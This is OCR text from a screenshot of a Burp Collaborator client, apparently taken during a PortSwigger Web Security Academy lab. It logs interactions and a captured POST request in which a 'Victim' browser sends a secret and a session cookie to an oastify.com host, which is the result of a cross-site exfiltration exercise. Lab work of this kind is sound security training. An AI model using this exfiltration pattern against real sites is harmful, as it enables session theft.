 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-1月-15 13:17:30 UTC DNS 5v1u2n5o5wom113mft1cpfy0srykm9
2 2023-1月-15 13:17:30 UTC DNS 5v1u2n5o5wom113mft1cpfy0srykm9
3 2023-1月-15 13:17:30 UTC HTTP 5v1u2n5o5wom113mft1cpfy0srykm9
4 2023-1月-15 13:18:01 UTC HTTP 5v1u2n5o5wom113mft1cpfy0srykm9
5 2023-1月-15 13:18:01 UTC HTTP 5v1u2n5o5wom113mft1cpfy0srykm9
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
Request Attributes
Request Body Parameters
Request Headers
1 POST / HTTP/1.1
2 Host: 5v1u2n5o5wom113mft1cpfy0srykm9.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua:
6 sec-ch-ua-platform:
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.124 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a25005603a944bfc22c613700ae0067.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a25005603a944bfc22c613700ae0067.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 secret=HDh0xMM4364maD8naxwbQl5TqfEL5zCP;
session=oaJkYVejOvWzDGqg3kmE3mS4zXXU5ZBy